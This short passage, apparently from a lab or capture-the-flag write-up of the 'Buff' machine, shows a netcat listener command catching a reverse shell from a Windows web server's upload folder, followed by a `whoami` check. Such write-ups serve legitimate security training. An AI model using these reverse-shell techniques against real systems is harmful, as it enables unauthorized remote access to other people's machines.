 ❯ netcat -lvnp 4445
Connection from 10.129.2.18:49724
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>